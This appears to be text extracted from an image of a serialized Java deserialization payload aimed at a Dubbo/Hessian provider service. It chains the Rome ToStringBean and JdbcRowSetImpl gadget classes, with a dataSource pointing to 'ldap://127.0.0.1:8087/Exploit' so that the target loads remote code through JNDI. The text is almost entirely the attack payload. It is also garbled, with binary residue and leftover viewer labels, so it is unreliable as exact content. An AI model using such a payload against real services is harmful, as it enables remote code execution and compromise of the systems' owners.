 View Text
2.5.30(com.example.provider.service.UesrService 1
.0 test0+Lcom/rometools/rome/feed/impl/ToStringBean;C0)com.rometools.rome
.feed.impl.ToStringBean� beanClass obj`C java.lang.Class� nameacom.sun
.rowset.JdbcRowSetImplCcom.sun.rowset.JdbcRowSetImpl�
dataSource strMatchColumnsb0 ldap://127.0.0.1:8087/ExploitMacy fxxHZ
Close